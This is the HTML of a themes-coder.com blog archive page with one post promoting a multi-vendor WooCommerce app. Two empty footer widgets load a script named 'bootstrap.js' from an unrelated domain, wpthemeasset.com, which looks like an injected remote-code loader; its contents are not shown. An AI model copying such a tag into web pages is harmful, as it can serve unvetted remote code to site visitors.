avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-version-2-0-8" data-awb-post-id="27511">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class="" style="float: left;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-medium-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-medium fusion-blog-pagination fusion-blog-rollover " data-pages="1">
		
		
													<article id="post-27511" class="fusion-post-medium  post fusion-clearfix post-27511 type-post status-publish format-standard has-post-thumbnail hentry category-flutter-ecommerce-app tag-multi-vendor-app-for-woocommerce tag-multi-vendor-mobile-app-for-woocommerce">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="320" height="202" src="https://themes-coder.com/wp-content/uploads/2023/06/Screenshot-320x202.png" class="attachment-blog-medium size-blog-medium wp-post-image" alt="Multi vendor app for woocommerce" decoding="async" fetchpriority="high" srcset="https://themes-coder.com/wp-content/uploads/2023/06/Screenshot-320x202.png 320w, https://themes-coder.com/wp-content/uploads/2023/06/Screenshot-700x441.png 700w" sizes="(max-width: 320px) 100vw, 320px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://themes-coder.com/best-multi-vendor-app-for-woocommerce/">Where Can You Find the Best Multi Vendor App for Woocommerce?</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://themes-coder.com/wp-content/uploads/2023/06/Screenshot.png" data-options="" data-id="27511" data-rel="iLightbox[gallery]" data-title="Multi vendor app for woocommerce" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://themes-coder.com/best-multi-vendor-app-for-woocommerce/">
						Where Can You Find the Best Multi Vendor App for Woocommerce?					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://themes-coder.com/category/flutter-ecommerce-app/" rel="tag">Flutter Ecommerce App</a></div>					
		
						<a class="fusion-link-wrapper" href="https://themes-coder.com/best-multi-vendor-app-for-woocommerce/" aria-label="Where Can You Find the Best Multi Vendor App for Woocommerce?"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://themes-coder.com/best-multi-vendor-app-for-woocommerce/">Where Can You Find the Best Multi Vendor App for Woocommerce?</a></h2>
										
					<div class="fusion-post-content-container">
						<p>So are you looking for a reliable and efficient solution to take your mobile app business to the next level? WooCommerce is your answer. If you're unfamiliar with it, WooCommerce is a popular e-commerce platform ideal for businesses of all sizes. Multi-vendor app for woocommerce offers extensive customization options, seamless integration with WordPress and other platforms,  [...]</p>					</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://themes-coder.com/author/themescoder/" title="Posts by Saqib Ali" rel="author">Saqib Ali</a></span></span><span class="updated rich-snippet-hidden">2023-08-17T13:21:33+00:00</span><span>July 5th, 2023</span><span class="fusion-inline-sep">|</span><a href="https://themes-coder.com/category/flutter-ecommerce-app/" rel="category tag">Flutter Ecommerce App</a><span class="fusion-inline-sep">|</span></div>							
																														<div class="fusion-alignright">
									<a href="https://themes-coder.com/best-multi-vendor-app-for-woocommerce/" class="fusion-read-more" aria-label="More on Where Can You Find the Best Multi Vendor App for Woocommerce?">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
		
		
	</div>

			</div>
</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" data="">
											
					<section id="search-6" class="widget widget_search" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Search</h4></div>		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</section><section id="categories-2" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-638"><a href="https://themes-coder.com/category/flutter-ecommerce-app/">Flutter Ecommerce App</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://themes-coder.com/category/ionic-ecommerce/">Ionic Ecommerce</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://themes-coder.com/category/pharmacy-e-commerce-solutions/">Pharmacy e-commerce solutions</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-2" class="widget widget_recent_entries" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://themes-coder.com/how-do-you-develop-an-e-commerce-presence/">Enhance Your Online Retail Presence with a Tailored e-commerce and Delivery Application</a>
											<span class="post-date">October 11, 2023</span>
									</li>
											<li>
					<a href="https://themes-coder.com/fluttering-into-success-themes-coders-pharmacy-and-food-app-mastery/">Themes Coder&#8217;s Pharmacy and Food App Mastery</a>
											<span class="post-date">October 9, 2023</span>
									</li>
											<li>
					<a href="https://themes-coder.com/crafting-mobile-e-commerce-with-ionic-flutter/">Crafting Mobile E-commerce with Ionic &#038; Flutter</a>
											<span class="post-date">September 25, 2023</span>
									</li>
											<li>
					<a href="https://themes-coder.com/exploring-our-android-app-woocommerce-customized-your-way/">Exploring Our Android App: WooCommerce, Customized Your Way</a>
											<span class="post-date">September 19, 2023</span>
									</li>
											<li>
					<a href="https://themes-coder.com/what-is-the-purpose-of-the-delivery-app/">Competitive Edge: What is the Purpose of Delivery App?</a>
											<span class="post-date">September 19, 2023</span>
									</li>
											<li>
					<a href="https://themes-coder.com/flutter-delivery-solution-integrated-with-point-of-sale/">Flutter Delivery Solution Integrated with Point of Sale</a>
											<span class="post-date">September 1, 2023</span>
									</li>
											<li>
					<a href="https://themes-coder.com/the-magic-of-e-commerce-solutions-with-delivery-apps/">The Magic of E-commerce Solutions with Delivery Apps</a>
											<span class="post-date">August 28, 2023</span>
									</li>
											<li>
					<a href="https://themes-coder.com/building-woocommerce-apps-with-backend-using-ionic-and-flutter/">Building WooCommerce Apps with Backend Using Ionic and Flutter</a>
											<span class="post-date">August 22, 2023</span>
									</li>
											<li>
					<a href="https://themes-coder.com/developing-pharmacy-e-commerce-apps-using-flutter/">Developing Pharmacy E-Commerce Apps Using Flutter</a>
											<span class="post-date">August 18, 2023</span>
									</li>
											<li>
					<a href="https://themes-coder.com/designing-a-unique-pharmacy-e-commerce-experience/">Designing a Unique Pharmacy E-commerce Experience</a>
											<span class="post-date">August 16, 2023</span>
									</li>
					</ul>

		</section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var 